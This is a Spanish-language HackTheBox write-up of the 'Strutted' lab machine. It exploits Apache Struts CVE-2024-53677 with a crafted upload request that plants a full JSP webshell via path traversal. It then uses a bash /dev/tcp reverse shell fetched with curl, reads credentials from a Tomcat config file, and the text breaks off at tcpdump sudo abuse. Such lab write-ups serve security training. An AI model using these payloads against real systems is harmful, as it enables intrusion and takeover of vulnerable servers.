
Habilidades: Apache Struts 6.3.0.1 - File Upload (CVE-2024-53677), Information Leakage, Abusing sudo Privileges - tcpdump
Introducción
Strutted es una máquina Linux de dificultad Medium en HackTheBox donde explotaremos CVE-2024-53677 en Apache Struts. Aprenderemos conceptos sobre esta tecnología y cómo podemos aprovecharla para eludir validaciones utilizando Interceptors y así ejecutar comandos en la máquina víctima. Luego de ganar acceso, tendremos que abusar de tcpdump para escalar privilegios.
Reconocimiento
Enviaremos una traza ICMP para comprobar que la máquina víctima esté activa
ping -c 1 10.10.11.59
PING 10.10.11.59 (10.10.11.59) 56(84) bytes of data.
64 bytes from 10.10.11.59: icmp_seq=1 ttl=63 time=146 ms
--- 10.10.11.59 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 146.020/146.020/146.020/0.000 ms
Nmap Scanning
Realizaremos un escaneo de puertos para identificar todos los puertos que se encuentren abiertos. Primeramente usaremos el protocolo TCP
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.59 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-27 10:33 EDT
Nmap scan report for 10.10.11.59
Host is up (0.16s latency).
Not shown: 65080 closed tcp ports (reset), 453 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 17.37 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrepable-v: Ver el progreso del escaneo
Haremos un segundo escaneo frente a los puertos abiertos que hemos descubierto con el fin de identificar la versión y los servicios que se ejecuten
nmap -p 22,80 -sVC 10.10.11.50 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-27 10:37 EDT
Nmap scan report for 10.10.11.50
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.55 seconds
-p: Especificar puertos-sV: Identificar la versión del servicio-sC: Uso de scripts de reconocimiento-oN: Exportar la salida en formato normal
Los servicios ssh y http se encuentran activos, como la versión de ssh no parece ser vulnerable, entonces navegaremos hasta la web
Web Analysis
Al momento de navegar hasta la IP de la máquina víctima, podemos notar que nos intenta redirigir a srtutted.htb, pero nuestro sistema no puede resolver este nombre de dominio, por lo tanto, lo agregaremos al archivo /etc/hosts

cat /etc/hosts | grep strutted.htb
10.10.11.59 strutted.htb
Ahora nuestra máquina interpreta que strutted.htb corresponde a la IP de la máquina víctima. Si volvemos a nuestro navegador y recargamos, ahora deberíamos ver el contenido
ping strutted.htb -c 1
PING strutted.htb (10.10.11.59) 56(84) bytes of data.
64 bytes from strutted.htb (10.10.11.59): icmp_seq=1 ttl=63 time=152 ms
--- strutted.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 152.295/152.295/152.295/0.000 ms
Si lanzamos un escaneo a las tecnologías de la web, notaremos que parece ser una aplicación web de subida de imágenes
whatweb http://strutted.htb
http://strutted.htb [200 OK] Bootstrap, Content-Language[en-US], Cookies[JSESSIONID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], HttpOnly[JSESSIONID], IP[10.10.11.59], Java, Script, Title[Strutted™ - Instant Image Uploads], UncommonHeaders[cross-origin-embedder-policy-report-only,cross-origin-opener-policy], nginx[1.18.0]

Veamos cómo se comporta la web al enviar una foto cualquiera. En mi caso, enviaré una foto cat.jpeg

Vemos cómo el servidor valida la imagen y nos muestra la foto además de un link para copiar el link de la foto, si hacemos clic no se copia. Veremos el error en la consola del navegador

Source Code Analysis
En la web podemos ver un mensaje un tanto inusual donde se nos dice que nos comparten una imagen Docker que muestra el entorno de Strutted

En la esquina superior derecha vemos un botón para descargar, al hacer clic nos descarga un archivo strutted.zip que al parecer es el código fuente de la web. Lo traeremos a nuestro directorio de trabajo y analizaremos los archivos que contiene
ls
strutted context.xml Dockerfile README.md tomcat-users.xml
Esta estructura parece ser de tomcat por el archivo tomcat-users.xml. Este archivo generalmente contiene credenciales de acceso, exploremos su contenido
cat tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
<tomcat-users>
<role rolename="manager-gui"/>
<role rolename="admin-gui"/>
<user username="admin" password="skqKY6360z!Y" roles="manager-gui,admin-gui"/>
</tomcat-users>
Vemos que existe un usuario admin con un rol de administrador de la web, pero estas credenciales no nos servirán para nada.
Además podremos ver las dependencias en el el archivo pom.xml que se encuentra en el directorio strutted
cat pom.xml | grep struts
<struts2.version>6.3.0.1</struts2.version>
<groupId>org.apache.struts</groupId>
<artifactId>struts2-core</artifactId>
<version>${struts2.version}</version>
<groupId>org.apache.struts</groupId>
<artifactId>struts2-config-browser-plugin</artifactId>
<version>${struts2.version}</version>
<groupId>org.apache.struts</groupId>
<artifactId>struts2-core</artifactId>
Intrusión / Explotación
Apache Struts 6.3.0.1 - File Upload (CVE-2024-53677)
Existe una vulnerabilidad que afecta a esta versión de Apache Struts que consiste en manipular parámetros en una acción de subida de archivos.
En el siguiente enlace podemos acceder a una prueba de concepto que establece una webshell con un archivo .jsp malicioso. Esto nos permitirá ejecutar comandos de forma remota y ganar acceso a la máquina
- https://github.com/EQSTLab/CVE-2024-53677
Dentro del exploit podemos ver el código que hace la explotación
def exploit(self) -> None:
files = {
'Upload': ("exploit_file.jsp", self.file_content, 'text/plain'),
'top.UploadFileName': (None, self.path),
}
try:
response = requests.post(self.url, files=files)
print("Status Code:", response.status_code)
print("Response Text:", response.text)
if response.status_code == 200:
print("File uploaded successfully.")
else:
print("Failed to upload file.")
except requests.exceptions.RequestException as e:
print(f"Request failed: {e}")
Pero tenemos un pequeño problema, no podremos enviar un archivo .jsp malicioso directamente, ya que el servidor solo admite archivos de imagen (png, jpg, gif o jpeg)
Understanding Interceptors
Dentro de Apache Struts, podemos utilizar componentes que se ejecutan antes y después de una ejecución en el servidor (action). Estos componentes pueden agregar lógica adicional a estas acciones del servidor, como por ejemplo: validaciones de datos, manejo de sesión, etc.
- Una acción o
actionson clases dentro de la lógica definida en el código de la web que controlan las solicitudes del usuario, por ejemplo:upload.action, ejecuta la claseUpload

Estos componentes son conocidos como Interceptores, (Interceptors en inglés). Y en el contexto de esta vulnerabilidad, podemos aprovechar estos interceptores para manipularlos y enviar un archivo que derive en ejecución de código
POST /upload.action HTTP/1.1
Host: strutted.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------32834433022857169198100887216
Content-Length: 1192
Origin: http://strutted.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://strutted.htb/upload.action
Cookie: JSESSIONID=99D75D10643DF4788C0CCE1B8C70CD4B
Upgrade-Insecure-Requests: 1
Priority: u=0, i
...
...
-----------------------------304365947826637974553275897232
Content-Disposition: form-data; name="Upload"; filename="cat.jpeg"
Content-Type: image/jpeg
ÿØÿà
...
...
...
-----------------------------304365947826637974553275897232--
Proof of Concept
En la solicitud que interceptamos podemos ver que el parámetro name tiene como valor upload, que en teoría debe ser el nombre de la acción a ejecutar. Los interceptores necesitan que el valor esté con la primera letra en mayúsculas, es por eso que el exploit manipula este campo y lo envía con un valor en mayúsculas.
-----------------------------371893311142375625202151022458
Content-Disposition: form-data; name="Upload"; filename="cat.jpeg"
Content-Type: image/jpeg
ÿØÿà
test
-----------------------------371893311142375625202151022458
Content-Disposition: form-data; name="top.UploadFileName"
test.txt
-----------------------------371893311142375625202151022458--
Al enviar la solicitud manipulada, intentaremos ver el archivo, si no, retrocederemos una ruta atrás hasta ver el archivo, en cada caso, se subirá el archivo correctamente

Exploitation
Como tenemos la capacidad de subir archivos, enviaremos una web shell para ejecutar comandos a través de un formulario.
Editaremos la solicitud para enviar el contenido de la web shell como parte de la supuesta imagen, además editaremos la extensión del nombre para que sea .jsp.
- https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/jsp/cmd.jsp
-----------------------------371893311142375625202151022458
Content-Disposition: form-data; name="Upload"; filename="cat.jpeg"
Content-Type: image/jpeg
ÿØÿà
test
<%@ page import="java.util.*,java.io.*"%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
-----------------------------371893311142375625202151022458
Content-Disposition: form-data; name="top.UploadFileName"
../../test.jsp
-----------------------------371893311142375625202151022458--
Cuando el archivo sea enviado, podremos acceder a él en el directorio raíz, navegaremos hasta test.jsp

Shell as tomcat
Intentaremos enviar una reverse shell de la forma típica, pero no podremos enviar la conexión directamente

Usaremos un archivo donde definiremos esta misma reverse shell
revshell
bash -c 'bash -i >& /dev/tcp/10.10.14.212/443 0>%1'
Pondremos un servidor HTTP a la escucha y solicitaremos desde la máquina víctima el recurso revshell.
Utilizaremos el comando curl para solicitar el archivo y lo guardaremos en una ruta a la que tengamos capacidad de escritura, como /tmp
curl http://10.10.14.212/revshell.sh -o /tmp/revshell
En nuestro servidor HTTP recibiremos un GET al archivo revshell
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.59 - - [19/Apr/2025 14:43:20] "GET /revshell HTTP/1.1" 200 -
Pondremos un puerto a la escucha para recibir la shell, por ejemplo el 443. Y enviaremos el siguiente comando al servidor
bash /tmp/revshell
Luego de ejecutar el comando en el servidor recibiremos la shell como el usuario tomcat
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.212] from (UNKNOWN) [10.10.11.59] 35966
bash: cannot set terminal process group (1052): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$ whoami
whoami
tomcat
tomcat@strutted:~$
Escalada de Privilegios
TTY Treatment
Haremos un tratamiento de la TTY para poder tener una consola más cómoda, de forma que podamos hacer Ctrl + C sin que la shell se vaya pal carajo y Ctrl + L para limpiar la pantalla
tomcat@strutted:~$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
tomcat@strutted:~$ ^Z
[1] + 12077 suspended nc -lvnp 443
root@parrot strutted # stty raw -echo; fg
[1] + 12077 continued nc -lvnp 443
reset xterm
tomcat@strutted:~$ export TERM=xterm
Credentials Leakage - tomcat-users.xml
Como el servicio web ejecuta tomcat, podemos buscar el archivo de configuración que pueda contener credenciales para usuarios válidos. En este caso podemos encontrar el archivo tomcat-users en la ruta etc/tomcat9/tomcat-users.xml
tomcat@strutted:~$ cat /etc/tomcat9/tomcat-users.xml | grep password
you must define such a user - the username and password are arbitrary.
will also need to set the passwords to something appropriate.
<user username="admin" password="<must-be-changed>" roles="manager-gui"/>
<user username="robot" password="<must-be-changed>" roles="manager-script"/>
<user username="admin" password="IT14d6SSP81k" roles="manager-gui,admin-gui"/>
them. You will also need to set the passwords to something appropriate.
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
Vemos una contraseña, si intentamos migrar al usuario james en la terminal actual con el comando su, no podremos por alguna configuración definida.
Shell as james
Entonces entraremos por ssh desde nuestra máquina atacante utilizando estas credenciales
ssh james@strutted.htb
The authenticity of host 'strutted.htb (10.10.11.59)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'strutted.htb' (ED25519) to the list of known hosts.
james@strutted.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86_64)
...
...
james@strutted:~$ export TERM=xterm
Abusing Sudoers Privileges - tcpdump
Si listamos los privilegios que tenemos asignados con sudo, notaremos que el usuario james puede ejecutar tcpdump como cualquier usuario sin proporcionar contraseña
james@strutted:~$ id
uid=1000(james) gid=1000(james) groups=1000(james),27(sudo)
james@strutted:~$ sudo -l
Matching Defaults entries for james on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User james may run the following commands on localhost:
(ALL) NOPASSWD: /usr/sbin/tcpdump
Si buscamos acerca del abuso de tcpdump. En GTFOBins se nos comparte una forma de escalar nuestros privilegios al ejecutarlo con sudo
